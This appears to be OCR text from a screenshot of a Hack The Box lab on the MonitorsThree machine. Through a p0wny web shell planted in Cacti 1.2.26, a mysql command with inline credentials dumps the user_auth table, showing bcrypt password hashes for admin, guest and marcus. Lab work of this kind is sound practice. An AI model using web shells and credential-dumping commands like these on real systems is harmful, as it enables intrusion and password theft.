 cacti 1.2.26 exploit - G
thisisveryfunny/CVE-2
Console > Import Pac
p0wny@shell:~#
Online - Reverse Shell
Hack The Box :: Hack
MySQL Tutorial
p0wny@shell:~#
MySQL Tryit Editor v1
Not secure
cacti.monitorsthree.htb/cacti/shell.php
O
poller_output_boost
poller_output_boost_local_data_ids
poller_output_boost_processes
poller_output_realtime
poller_reindex
poller_resource_cache
poller_time
processes
reports
reports_items
rrdcheck
sessions
settings
settings_tree
settings_user
settings_user_group
sites
snmp_query
snmp_query_graph
snmp_query_graph_rrd
snmp_query_graph_rrd_sv
snmp_query_graph_sv
snmpagent_cache
snmpagent_cache_notifications
snmpagent_cache_textual_conventions
snmpagent_managers
snmpagent_managers_notifications
snmpagent_mibs
snmpagent_notifications_log
user_auth
user_auth_cache
user_auth_group
user_auth_group_members
user_auth_group_perms
user_auth_group_realm
user_auth_perms
user_auth_realm
user_auth_row_cache
user_domains
user_domains_ldap
user_log
vdef
vdef_items
version
www-data@monitorsthree:…/html/cacti# mysql -ucactiuser -pcactiuser -e "USE cacti;" -e "Select * from user_auth;"
id username password realm full_name email_address must_change_password password_change show_tree show_list show_preview graph_settings login_opts policy_graphs
policy_trees policy_hosts policy_graph_templates enabled lastchange lastlogin password_history locked failed_attempts lastfail reset_perms
1 admin $2y$10$tjPSsSP6UovL3OTNeam4Oe24TSRuSRRApmqf5vPinSer3mDuyG90G 0 Administrator marcus@monitorsthree.htb on on on on 2 1 1 1 1
on -1 -1 -1 0 0 436423766
3 guest $2y$10$SO8woUvjSFMr1CDo8O3cz.S6uJoqLaTe6/mvIcUuXzKsATo77nLHu 0 Guest Account guest@monitorsthree.htb on on on 1 1 1 1 1
-1 -1 -1 0 0 3774379591
4 marcus $2y$10$Fq8wGXvlM3Le.5LIzmM9weFs9s6W2i1FLg3yrdNGmkIaxo79IBjtK 0 Marcus marcus@monitorsthree.htb on on on on on 1 1 1 1 1 on
-1 -1 0 0 1677427318
www-data@monitorsthree:…/html/cacti#